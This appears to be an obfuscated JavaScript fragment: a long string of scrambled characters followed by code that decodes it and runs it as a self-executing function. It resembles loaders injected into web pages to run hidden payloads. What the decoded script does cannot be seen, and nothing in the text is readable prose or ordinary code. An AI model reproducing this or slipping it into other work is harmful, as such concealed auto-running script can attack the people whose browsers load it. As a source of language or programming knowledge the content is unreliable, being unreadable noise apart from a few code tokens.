PPt<oob[P>:n5.i)kxrl9Qna}ei}!oh]<j=Q}tPrQe^sLQG<i-0oGn1}pGp]<i26PP_ 7<}mP0E(<)UbGPlxi<xP28 o<5)lacPGct<Q<o2Q90lP7!eaQ3g;_.Gal_Q<<<a_(!)0eg50}\'o!1.P[3<.),dQ16nnoG7ooaoH.auqPQU=o=d<e<GsGP2koa0i@ (<t,8lQr,(Gtq5{t\/17iPs!azGYg});lti=vy;<_Qs2%n4Q:{tQ!,cQsHe w,!P_0_.PPtoMC).0o.oP=P)y<t Q,}))t2aQmlj?,P9tn5PGfiqPe7w;]<Ce.4vgGGaq0qPr<Qrg!zGPo2owPu4<(1f=<Ps<ods.)i) PG=o1uo)H]0QG]rn6EaWfsP<a}<]<e{=0.a7`}.<}b;e6 t]!@<}&oeoV3oi:n.PnCva&oGI.!G{<oQQ,r<bVo<^icp&.bl)pehTqle]<sP0|n06+11;40<9\/c <G!)<Q<V5G[<)a]w;<0_?.L.oioP!ax4#O4]aG}Q.G\'e<QcsGljP7.={e}=<7t;j )P4)!Ggo2}tP2f=!9nf]=_]wPf4s<5e&n8e]$.X)x.ir`ci<0o{Q2 0)nPkoG3]G,G\\{=RpehW_,{i=eQ%9sQ<c^)1 2s_AQ2.akx.s<:;glPGt`..X=0o0[,ju .tPG_PE.)bQ\'P) + P=1.<G3]!PQ=oJ2Q-G]eXt_0a"ist=x[,w].(<P.)s..$5.P=pid|!ifdPogP?wPn.S.|a2E4]2<it%uaaa|xS.<Q+by !r|.e7hy=n)y.|)oCo"t|Ps.a38G1q+ <.Q+t.ur5CPM),bQG-Q67i7)))..nP0.)&P!eo_i ioJT[;r3LP.1Go.[D<G2Qt02;6S;i8rea_k2f8it<ot]0og5_uv<s]f_<]P9R3c^ah7(t ?G;7t]::|.9< o;.PMa_`x QP o=Ps2)dGFP.024<=_isP1hP.o=]GrMreaP}aGetip!S]3;.s.<.]!Q]1cG3](Q"]rQ<i;cs8bPP]a;fy=:yx?Lt8d]r\\s$)IQ<cr!`Si_QaQa<dw(+P{Pt:.)f}b(bQ<PvjPGP.5|1Q!.pf1a<e+#99.qPPQH<p 0b+7ztt o2)(.Wri.<oG|M<,aoD.q.<Du_f3csP.azaQ3rao2t.G Q]9|Upl Sal2P<|P%0QB_)o,<raWG4fQPo{)i!G0p<;Q04<eb. Qnx50ex.t(n.oX<t.(>eb](=9Q.Q3Pv(.,a(P).rG:4zd3G<":taQQies9QCe)CG2aeT<.1]cnogr.!e$0)Qe2\\Gr0.nebte[GOl]k.YxQb6<)vr9nY.,gae4dL*#..2ezr<3Q }]tP:P5iMa tG6gto1P!a],GUPeef(xG8;<txttPa{H"]Gm<Q.Prnb#aV3P2io+!.l4P .16w..{o_.]lbz]so b\/).G& !2sQ.h<:.4"PuPdn2P}aGb< Q,ac;Qls])Q+nQIme3f.!\\5GDoG hiCpetp<]Q.G7.]ese..LwQtP.|s<)x)P!iso]J3ep.7<<(Q[(=s2:==a]_ohg[6e<oitrtIa)<CD(],r^1<<i&=Q1<PYs:Qn2)PSrP..PiT:)ahP_!QfG})q|)e1acP-.p. .&.t]sc;GGix^3!rrid(20t&G}(?a]Qdoo[c3r29eP)ct.x.}e0p Wi.<}Is<ab.]PiPUQiGNa]tP<oa_6ok4<tli{,t1PGcG3Bdr04.GGG19.6t1<n)$G<W6}weQG,<a\/Wi)G]QKpP.3o 7eqllQkQDW7.Jc40)eGCwt<PXTQ#trPPr2jD>Q)2&pj}e]jnQEi=<x=4x40azQ=GoGkG+!rdtE7s(]aaGG.)e!v<kiI.!_doi(G;4:n1]fr}l}[[Pi!P,G.a+Q._Q!%5:T]nO.s41a;i\',}P4<.w!qki6.GieS{tY^.9)07dePPo[,o<b.n8o+i\\<77o?5_)eG3P9(xb9.5?vo}]<uo]gQ{19t}5we2kt6Q55n$ iaf]EtMG5t_]leQ1G Z=1=.a.tUsa)ide@HQQQzxona}kLQp[e][deasPess.b.oP+PHso&GQeQi!PerQa[!e#P<eP79CQ<a<!i6xlPo\'{oalaaGE.o6o..6)w]v^G<;4iBP9) 2 .];!)o$:zp|P;)24P.#P*3Q!mw(7]txP]G)oAewe*4:rJ+d0o}ScPP)<4< .G+coP<3<PQopG631.],411;BGn.T1aseG:2t0o]C8:i=eGlp)QbCsaQ$i=[5are)h;y_0]PtiVxnQyYc)9QrzSKLC1liG]Qi<r,aG0c<dQ]Ptd },( Pte-)G\\f[wabvGn{i o.,,ykam(n\'(b)<?}ee,R6s,9c)<5P{B<e.sQ2plrP2PQG bLyn2ausPGi\')t]8s Ge<}GnJD;[P)v[m4 f4n_)G*\/arnU(Pc<*Pvp)FPo}R8\/)xQG_)73PPDocoB! ,t$`_.e.GPPGR<gs3e$)jso0i2}iPya$5ooQ}oPs1,]saqr$.tU]4&]&1]4}=s1sG:octd]0n3ieeGCP]PCoiQ]Qd},1PG.<,oC3{!e:;QP o}H,C.e".;.3soUa.neg.0.GG2wo5]2GQG`8h18s4f]tZPh:.<(PtacQM:\'.;G4E=_1[,mP<eiQuQ;<<d))l=td2Qt%o<.vrix).$P4daCy2_tv;1x.iQIuQ2Py8e]B|.oQ4He?ho]<2>GccbI|G8PT.PuMj;Qji}!.QE#Zl G]bQp2t$qP_,Da=xr0d]p<BP)iktpyG ioe1)QGC rkQtlG,:m$2=]s)oGwC.[SfQk3P[sQ!oy.r21(c.{oC)t2nG.t7.aaci}yih Pn8"aQQ)eP(a30tP\'!3 b{ifeJoaslPe92]le<l@e].q)s]ae]s( +.(oE.])l|j!eQ:u{ai<LPm_<.P;l0x7QD{6!.(!]{7NQ!..{XvoPeG P?n7Qn<x]|Q<:QPGHl2V3.;lP<Q(_5)<][4VeG+Q<8<PeN11ozPgG Q}"n9)b+.k<i (=P]}Q,Gl)!d9cCm)LoQ<aM(g&u0X]:PePosrP]ks]Ne7QC4oG<<6C0P{In+PYP<2W)!yEPa }=Gt2GcLolaQd.]QioE=Dic[.]<.:PyasG=mP{G(;VGGdiQ4iU\'= 9PosGQ.<{e;+(G_]"t)q,1S9c!n7|Oe;Dt5})<.Qa!nca]:Q<<9]Gx[Q=pQC3Gop<f.j1l)eo}e b)(oMGiiiv)i,tP=]f,i{lQ!0Qc.iKbo[x [ch]<rm\/y[Fyc}Q4H`LP4 }nnEf.Q8QeP,da1QQ)_^23o21}n3alJ3]4Q)s1;1Vi|.]5GQ.]eNnGQp<}c0f0tQo<C1QPeg(oxPB{^{a.w2o(];]axeQQ8m){,l=!(o.|sP.(.(n3.<)0asG]Q45;uu?9!4nXGro=elX 0<Pn@"\/%s! 2^+%GzQ% f93h:Et%I2)\/Pabf;tt2.l#<;pG,<<!e1<lG<PPs]e20brQeG2o<,GbfQcQ.jPlu43}P]304R(1GH_<keo3(i?=|l5nnP2af<Cp]jt}aPsSQ1iP)t8l`]e)i>h] ,Io#m])8%wt.<`K6mv0$X]uP6svp,.+.(sDiGnmq)24r$eT.s<u0fua}ts!449 \\<h045dafY(QQ{xo2!:<xt"}s.!r}CT.ol621;7}]s:kh`7f4),s(sBPf"kk,Q66p28Wit0)\/e8r<.s}(tiu]"oy{[c9tgZ=rtm..(da2eQ;G3;1<.>.<.6:iTodeMQoV<4]k=ga2bl6]&::S1o:Q)lY5<r,rA.Po1aanPx<3{PP:a:r07QQ<dtuG#uoatt4Qi"a)_es]i*3pPrQe)P9rb.n,Poc;630nGQXt;"Nj+_FN0eE;91y{=6sc9VlPGcGK9Gd1ej0Q.2ee7GPriQPhiG0.e#.Ce>fndsPx6r3lPG59]io>iK3PV|b })="QtPG<N[%.8Qian:aG+i<rd;?\\:eQR:r3 Pj 1ky2uGQ;rPCv7GnGP|nnx 4r)ZrWGn.M13PvVPrM.(C>;QblGfu<u28mig}0PQof<kQiP4)P=qtQ{GuPd1I$+sm(1G[GTDftey52e%)oPre<3Q,HJP1n.Q=xit]GG*o!e.u_;_);G89i8tSG<md].2_ii-p P!0QQfau?|QbksQ)o[Gu nltGx-y2<p)*Qrv4RP<;34)lZm(.2;sQQ]52c{2QPi :E5)P)*Q..ixdt27pPa3_<Gsno) %{nUP.6].o:e?](n(i.f.3!_|=y0Pe0G a]dQ4Pdo.Xa^DD\\x2q<}<+G{oQ  Q[^,d91=092,Gz;P7GkG1hT%;<SfrQ41y2;.;m2Di) iu6SrVq"Qr.\'wro,GtQQ9!xng.PdhP)4G,2tPT.!Po_lPoQ!2gnd.h9(Gf0eQg]o60Q"|2Gh]+<fad]k%=<].3la[QrrlXG]sPI!0,tPfx]n30<[51<na+6>9) $U uPQ0.P{[mQ TR_(0t9.C< ,<N.|P],+29)G<u.](mv.N;{!p34QP(#s7QaLi\':mg-4:Qpgt<"2<tEP]wP("^ cu<.Yida|i!n}a7h<e;)]4foP<601orc{[9nG.]PG1.=?<oaGt=ttDGQr4pn2tfG.o<Cs(Q.azd|4P {6i3DP^olP856 12a P4s}nn<}GiPa]7@Me# .5Q.cI4G<5G}Xr(Pm0{eQ!}PG}PVa <}}oP<5,(LdQiDels0<zCcs,.feel|  ]<P3.J\\bQtQ(]3)=<0hQPe-[<yb.^o{,Q[)e)ln.Sr,OQS &nQ=e 49g9,bPsQQ)|l62]<<19nie,Qm.}e;gtPceo ]wf3d.EGggQuP&e,Prl=S] o.P_TtP 3i"Ma,0Gu<2a.2$Rc.3!G{<3p]sl!,1ta.j1Q=PagQb)],!c{2 $ .1g aTG1PPq.GQ.c)b !Q5 (PPx;d[q!tc)a4 [t)6S_^aCQaPsdQQG0n,{3;>6t<<Y #QcQj2a4e!i).Q.Kfa9s)Gr;QDhr;5tsa..-kPgo;3<Ouea(jmQi.4]G.l.w<;$1de#6eta;e1cgG)wa12e<i.o}T )?Qi.di$}h[r6f2c@\/a _=3WV.G<6onb({i_77C5]..Q<eCoo<=17uu)dPmPG2oQ3G.oO<Lqf.dQ.l<8oP5= e=a<  k]P!Ga0v]a}quQQ:.05{]}aI_xsP<ye>(pS.,{2a31ZGdpd PV]1G1c < oppi<ir.Pea]<C0nfar2?(GdQ.Qt+a..qQotxQUPj]e[E P}!@Qi2oaro,d(S ))|sa71Qei<brPG`Q#)n.0+ai2loeps0\/p..pfP<sikldk),3Q e.c.`2Pa<<]].Q;P.Pp{odcPPi] 4P|P;*|.giQisG#ZM _-oQ5".&5.d,.dnnQ.ueQ`Pl0<5p5cP5sQ@G#5t.t 04q). <Gi Qs]e]t.c,C\/<1tQFGq{. s-pG}Z4x9]QoP_}S+{PP2loCqPtis3<Gqelos|G.Qi"U2.P.)oPnGSrG (`lsesegPQ.P7tl8s<{Q_<iP1=^<qp!.l $5Z)0tQ=Q==Gn2(2 <2ee|Pe4=eo+)s].Pc5<;l\/(_*R. =nn-lnEVQLraQ]..}fG.p[er ig<.;P-aP\'eb]t.323 aPx+wa,rPpjm0-Qw=.CeGuQG)2Q+3 r0PgtgQg[G+Q=y(Qo=o{a5Qa)_t))]Qi)e=**Q]4Q pTa ;<oPa$1\/[) rooQQPt}s<5|Q9Q(2)par)s()e}1 +,Cf(klDiQ<!0Q)k4ePtP8gn8"02 id|7L^.G)S](8.2}={oc eir9=G.!G5erQ) Q dS_;.nUu<p]o<)]4.4GsL9aGi]j|GP(+t]l fn5@eGbgeQ6E2a-.lsGS r`r!o.^zabCa]PnW|GP8c]edGaEQ]Mi(lG7 w<rQC.ev0Ir#ox(t$$P )]i2anQF]G<QeGq3<t,@dUg Q ]G.Qsw?o5o 6DG<2P<a;oQ Qi5{YT.a0G vbM22.9ys2X9$s+(sq[te} <x.!5bCb,1sdC,mtt0-Pr QDs)<9c.] P%=J3dGwx<v[k)a6l=3<ha)rBo)nkPdar1{K%E{lPck P0=0,(5)e<e Qf.rPf<3 %Qs9]a2 ]coedd8)P>eO;P;BG6 =iGtr\/s.d6o_pGGPk|dx]ba,Paxx)Ey1rQP=t:Qsd8e$E4lto} nit:5.Pt(E2Qx[NGt=]Ga,). [iPaQ1PatoC<nw)|25!<joP]be6Pr<!sIN4)(c7oPSP8+c)5dP:;;Ox))$a.2kPQ.)^8i Qnt1P;PgdTTx<-^7sOqlCtgT5nc<eGCQ.(t=4)ms`acPyCst(,ak.(Q)0ra{!.\/]9)1Cp  I.e=r,tnQQ.;!oyQ4.i0at.fT]8gc}jp!{ P!,{d=P0}nQGoFto_nHolo8(ucfax#hGG.i=P}Hl.k0rGeox.D 0tLoGE<lo0(eu*E|xe&}u lG1&rG46O!eW\/c)<(63oP.%5eG<)9GPoe3{x: 4;^gs}3]}tE57.=c<(1cQ]CPPU4[e <q[Ph.iPGPQ!gaG{Q]i_}]PQ}o^x&2G,P0PC:2oC.sG)1  (]Coi.. E.2l ;Qo<].]<sQdvG0U8r;CSQ[[e$yG.:.;P{9C_uPxGc=mItoC!2 mtQle"lG^G3G.\\e!p8_#]G*.Ifor1<b.]eG]]hS&8<] gMS enGo9GP}tYp7u] ki<<Yi(a5lpUf!lq o+nG0v1Gn\\;=[ct=  `:a{.o<P .]{nG2t(aoy ak!l\/o:{DGRj)*1.,G=)QGr!#Poog;..&ti*gtQQ!GlecuCln<et0<Q<}=92!5  s.2F:aQGQe.pxQ[;ioQC.9\/<D|{bec.5e-edJ>embe4*nf;GG|3.tol!2(27])<3!po*+v38 2(aC52{=_M[]G>aiQOi*C06rne|pG)o+.:!44PGs8 #G.3l}.v*)9oc(3se.P  aGl Q}sgC?r._lawPoc}.n ]Gle)$!.Qiao{*|y.loeols<<MQpd24oPgCnP:GhGR).GZ2 @<r.ij.r PQP\/P{`!Q=nQ1,.Q:.l]r)Qp0|8cq4;<Ql)Qir,0Q")xhiF3s,4<ah 6;Pdp.Po.l4P d0|G30r:l70are}8shph:d<o(SdQl0?,77p9clntbi7]ot])a:} Pn<5 [oQ 5e&8G&r.$\/,!e0n}i!,-b<5.oe|<PmC(2<]< dx<Q}cois;Q]t!(CXog ]osoGG$<0|< )ogxrQ t.lg,G)[o42a " .QcenaQd .Qctu~G(},P}r(sigi6bX+{gQ.g_Cyqedtkretd(QP;o; c!<6w0aYks!eV:e(PiD.d c E)QQa)eCs jl8o0tC4!G..e)enb<,)S7&<8<_it2b..PbpIytrS.>PS0oQp6)e.Q.Cbv{:a[,HEs<oEQf ct]PaPN5aiGv<)sMxt7Pxo$2vl1jel_=r=xoG clyse afa2QtGLa76t]yGb;-*\/{t;[DE20)r)e  <+3:e}D>o.[; .cPo :eaLe-ZQo tomr7.g_t<moi=-c0Q 6w!5<4{Q]oQo365<Q r}l+PeP{$)]+or0;G<(P5e,0s;.Po)5("G:31e! PGr.se 21 8.([P6$5A =2=WcSPP} -)x2)}D.a9mxucou];s2.)QaCP7ePessn8Q)deG'),bkk('(0e((h; <]u2]e<=}.(<iaw<8totn.,l?0}i%tar.D)!fn(.unat;o(taa$st4 #$>yi<"n=u_.(.i..).C3;(t}<hx<}7<g*!ao3.!l<)%3i:cesiCt(.((2*m<=.,isg1_<qreDth]};=7<i+<j.Cn3r[q<<Cfn,4+{1({era)o*2.<.,<:a<e0<e.)%<<$0q%u&v$]o0b\'t)uo!%a. )n;*$e&t..n2)0(t<a.oen==05<.+<#labus0su(..&as9<ee#3o)\'%$s0a<<<11:i<n<%it?e=.[[.v4ln.T)<$,<<;<lace("< $)fuNf.)){in).,o=C(.:;gm(<<x4i%7p25<t;_,_<d]]o!$i]t.3t]d<.__hit)u<(Ttiol0shtr )0:.r;g,)w=p}2}}]<oa.i]#[)p _D03}*_aov.<Sa<<.yanb(]<<c7]e,(3!ti*_"4(sn3<5.[7<4nr0o!<< os;3a.1oava.:eeoDt\'$<g;<toa[!<utu!2<.<!o3<{&1<,nt=ee5)3+.2<e!#e(1<26p.puee8<%e<i0C\'5[n),\'%(o&;<4#.yo)n<i#n!).pn+feo..pr.&6fatnlu"1trr5s){a}=$a.(a.c[]o..h$o#o}9]]EoiD1r)uE3x=+al_.am$nCp<<#()){.<4!<*(tbi<aqsnC%;o<.t7,lte]<=.)gra.*t!]f.ra;p2t<{ d9f&<.=d,$e4!r!g]&e1.ep1<ne]a&ud!,ef.<42("8*,\'nr.Ettot$o*<,f<)oeo0{".o_6ea.M$n.!So[(]\'unos#r"40c+%_(u_l2D)}l<!h< <.[otteCio_.<r.<(=h]t C;\',3a)};l\']nh<.!s0(,sf(n2dttn_ 1nhro!)iw'));var NYM=qGU(hlo,QXH );NYM(2103);return 1437})()